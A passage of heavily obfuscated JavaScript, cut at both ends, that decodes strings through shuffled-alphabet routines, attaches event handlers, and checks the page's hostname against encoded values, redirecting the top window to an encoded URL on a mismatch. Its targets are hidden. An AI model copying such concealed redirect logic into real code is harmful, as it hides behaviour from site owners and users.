[21])]:15000,[__String(129)]:EGrQwN[19],[__String(EGrQwN[191])]:EGrQwN[0],[__String(131)]:5000,[__String(132)]:120000,[__String(EGrQwN[105])]:__String(EGrQwN[106]),[__String(EGrQwN[358])+__String(EGrQwN[359])]:EGrQwN[19],[__String(EGrQwN[360])]:EGrQwN[18],[__String(138)]:180000,[__String(EGrQwN[81])]:EGrQwN[17],[__String(EGrQwN[361])]:{},[__String(141)+__String(142)](){function __Uint8Array(__Uint8Array){var __Buffer="+0/_1>\"%&*89{.RCyiuElzBAvPHLr7!<S`MUFN$woDZ2h]@3W;}OG(m[ex^5Xj=|g?qT,#dV)sJK6:~YbknfIQp4atc",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Buffer(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__Uint8Array(SQuf31b[__Buffer])}return keqObU[__Buffer]}d2YqB4M(this[__Buffer(143)](),this[EGrQwN[22]](__Buffer(144),__Buffer(145),this[__Buffer(146)]),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(148),this[__Buffer(149)]),this[EGrQwN[22]](window,__Buffer(150),this[__Buffer(151)]),this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(154))[__Buffer(155)]({[__Buffer(156)]:EGrQwN[135],[__Buffer(157)]:__Buffer(158),[__Buffer(159)]:function(){function __Uint8Array(__Uint8Array){var __Array="5\"){!^z4#=$?6&u/<*}8(_;:%2@DwNj+`t7p3KGFVyc0f~OATMneqlhRULbXWoQrEmJYgSCksHIP1>[]|.vBixda,Z9",__Buffer,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Array.indexOf(__Buffer[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Uint8Array(SQuf31b[__Array])}return keqObU[__Array]}d2YqB4M(function(){try{var __Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;function T_0xu9v(__Uint8Array){var __Array="ocq09\"z8WatHATi}x>kRfOPUwrgd&|]3Z+Bm;5IKSXG/Cv@~,=1D.!ub2:FMYQ7sV([eJhE<^p_$Nl6?jLyn*`)%#4{",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function CvWTPBu(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=T_0xu9v(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),utf8ArrayToStr=__Uint8Array([EGrQwN[33],__Buffer(160),CvWTPBu(161)]),kWpJIKf="");try{function qj17tmM(__Uint8Array){var __Array="`mqZ[o05(nVYC$ua/*OfTLR^WF&k;v7tjhr\"Xw=e{}8@9QB~_K<U:b|,lNdP%E2>#1.sx]A3+Ip?McgG6yi!J)4SHzD",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=qj17tmM(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==AbZZNcI(EGrQwN[23])&&typeof location!==AbZZNcI(EGrQwN[23])&&location[__Array]){d2YqB4M(kWpJIKf=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===AbZZNcI(163)+EGrQwN[22]?kWpJIKf=String.prototype[utf8ArrayToStr].call(kWpJIKf):kWpJIKf=kWpJIKf.toLowerCase())}}catch(hr_6xGz){}EeEjhY=[CvWTPBu(164),CvWTPBu(165)];for(i3TcnCB=EGrQwN[0];i3TcnCB<EeEjhY.length;i3TcnCB++){var ChmFmJs=EeEjhY[i3TcnCB];if(!ChmFmJs)continue;if(kWpJIKf===ChmFmJs)return EGrQwN[18];if(kWpJIKf.length>ChmFmJs.length&&kWpJIKf.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===CvWTPBu(166))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Array="xb6Ry]=n}{\"Hm*eXWMiDw>_fPvc#2$VO!Is31K[)pu%CdN5T<8~+AQG&Y@(BZotl.SJj:z/a90^k;h7Fg4U,LE`|q?r",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[24])&&typeof top.location!==wrVAsA(168)+wrVAsA(169)){top.location.href=wrVAsA(170)}else if(typeof location!==wrVAsA(EGrQwN[24])){function AGA7U2(__Uint8Array){var __Array="uELbWsneMABprZC(]Uv.5KDo&O`Qk<6FVX;xg/?T)\"c,Y^IwzGHRq|4701J}9PNfd=!t>$@{*3l%+[~8yS:ja#h_2im",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(171)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Array="ZoC1:4,wxB`_kht%LF62.3#u]Kn~O9|mzHTA!j[{?gJd8p}eM=^&s0yWND5\"/7$+QbY<RvX>)G(U*@S;VafIPcirEql",utf8ArrayToStr,kWpJIKf,EeEjhY,T_0xu9v,CvWTPBu,qj17tmM,AbZZNcI;d2YqB4M(utf8ArrayToStr=""+(__Uint8Array||""),kWpJIKf=utf8ArrayToStr.length,EeEjhY=[],T_0xu9v=EGrQwN[0],CvWTPBu=EGrQwN[0],qj17tmM=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<kWpJIKf;AbZZNcI++){var hr_6xGz=__Array.indexOf(utf8ArrayToStr[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(qj17tmM<EGrQwN[0]){qj17tmM=hr_6xGz}else{d2YqB4M(qj17tmM+=hr_6xGz*EGrQwN[12],T_0xu9v|=qj17tmM<<CvWTPBu,CvWTPBu+=(qj17tmM&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(EeEjhY.push(T_0xu9v&EGrQwN[3]),T_0xu9v>>=EGrQwN[2],CvWTPBu-=EGrQwN[2])}while(CvWTPBu>EGrQwN[9]);qj17tmM=-EGrQwN[1]}}if(qj17tmM>-EGrQwN[1]){EeEjhY.push((T_0xu9v|qj17tmM<<CvWTPBu)&EGrQwN[3])}return vO1QRNe(EeEjhY)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(172)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){return EGrQwN[19]}}(),__globalObject(this)[__Array(175)](__Array(176),""))}}));if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[44]))[__Buffer(EGrQwN[28])]==EGrQwN[0]&&this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]==EGrQwN[0]){function __Array(__Uint8Array){var __Buffer="o30bGAKE8P2s]u\"mhR|qez:+`kJW5H7Mt(^UiDLXIn/N_pZrjOa%gS$v{!YB=}?@d,QfCTFwVl~)6&y.1#*x<[4>;9c",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__Array(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var __Buffer="&k{Bvl[VtY<*QRAa>7`@nqibF}MS])ju_/2H$scE89(1LJz,p+WPIZe~;CdT5U!43oDgG^w=K?f\"O:xX6mNy#.|h%r0",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function T_0xu9v(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=i3TcnCB(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}d2YqB4M(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([EGrQwN[29],EGrQwN[30],EGrQwN[31],EGrQwN[32]]),__Array=__Uint8Array([EGrQwN[33],T_0xu9v(181),T_0xu9v(182)]),utf8ArrayToStr="");try{function CvWTPBu(__Uint8Array){var __Buffer="9iRzb{_|Fg1jUIEW^>rCKQV%!u.)BcM3d4/706xlm#p&,fkvq`<$~A]ty8Xe[:}\"Z?DGToPN;hYHS2s*J=(Ow5na@+L",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function qj17tmM(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(EGrQwN[35])&&typeof location!==qj17tmM(184)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===qj17tmM(185)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(AbZZNcI){}kWpJIKf=[T_0xu9v(186),T_0xu9v(187)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var hr_6xGz=kWpJIKf[EeEjhY];if(!hr_6xGz)continue;if(utf8ArrayToStr===hr_6xGz)return EGrQwN[18];if(utf8ArrayToStr.length>hr_6xGz.length&&utf8ArrayToStr.slice(-(hr_6xGz.length+EGrQwN[1]))==EGrQwN[34]+hr_6xGz)return EGrQwN[18]}if(typeof window===T_0xu9v(EGrQwN[35]))return EGrQwN[18];try{function ChmFmJs(__Uint8Array){var __Buffer="S~josGmW5XB|e\"L2K+nlu!FC<%r.}f@Y>gE_Ad[9pa8DZ74kHOPJ#R(]bv{?1`;cN,^3=$hTU0M&t*qwIVxy6Q:z)i/",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==c4AtrzQ(EGrQwN[36])&&typeof top.location!==c4AtrzQ(EGrQwN[36])){function wrVAsA(__Uint8Array){var __Buffer="H1]D%Gz+u~f&orT0S$6(s!pKl^Zm4Eky[;7>v*hLMRNcVaXPbetni.)3@Qg5}U<F`=BCI,{AjY#WqOwJ2|_/\"9:8x?d",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AGA7U2(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=wrVAsA(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}top.location.href=AGA7U2(189)}else if(typeof location!==c4AtrzQ(EGrQwN[36])){function N2uUOZE(__Uint8Array){var __Buffer="cfoDaEOZsHmLFRWepGAJrjPQdtgITCqhYnUbKMX\"yl6kBVNi@<},+>5*v]1z9u?#4x0$.%!2([:&38;w_^~)7`=/|{S",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,qj17tmM;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(qj17tmM=EGrQwN[0];qj17tmM<utf8ArrayToStr;qj17tmM++){var AbZZNcI=__Buffer.indexOf(__Array[qj17tmM]);if(AbZZNcI===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=AbZZNcI}else{d2YqB4M(CvWTPBu+=AbZZNcI*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function BGSMdW(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=N2uUOZE(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=BGSMdW(190)+BGSMdW(191)}}catch(AbZZNcI){}return EGrQwN[19]}catch(AbZZNcI){return EGrQwN[19]}}(),this[EGrQwN[22]](__Buffer(EGrQwN[37]),__Buffer(EGrQwN[69]),this[utf8ArrayToStr(193)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(195),this[utf8ArrayToStr(196)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(197),this[utf8ArrayToStr(198)+utf8ArrayToStr(199)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[96]),utf8ArrayToStr(201),this[utf8ArrayToStr(202)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(204)+this[utf8ArrayToStr(205)],this[utf8ArrayToStr(206)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[39]),utf8ArrayToStr(207),this[utf8ArrayToStr(208)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(209),this[utf8ArrayToStr(210)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(211),this[utf8ArrayToStr(212)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[38]),utf8ArrayToStr(213),this[utf8ArrayToStr(214)+"h"]),this[EGrQwN[22]](utf8ArrayToStr(215),utf8ArrayToStr(216),this[utf8ArrayToStr(217)]),this[EGrQwN[22]](utf8ArrayToStr(218)+utf8ArrayToStr(219)+utf8ArrayToStr(220),utf8ArrayToStr(221),this[utf8ArrayToStr(222)]),this[EGrQwN[22]](utf8ArrayToStr(EGrQwN[40]),utf8ArrayToStr(EGrQwN[71]),this[utf8ArrayToStr(225)]));if(this[utf8ArrayToStr(226)][utf8ArrayToStr(227)]){function kWpJIKf(__Uint8Array){var __Buffer="~17@8^=9<wIF,CN$s);t+uO`HVBY#lMeAKdzj.!RZc]\"_grbQmvSxk23|{i*J0W/n:yhD&(qXU>[a%o5EGL}4?T6pfP",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function EeEjhY(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=kWpJIKf(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EeEjhY(228)][EeEjhY(229)](EeEjhY(230))[EGrQwN[22]](EeEjhY(231),__TextDecoder[EeEjhY(232)](this[EeEjhY(233)],this))}else{d2YqB4M(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY;function i3TcnCB(__Uint8Array){var 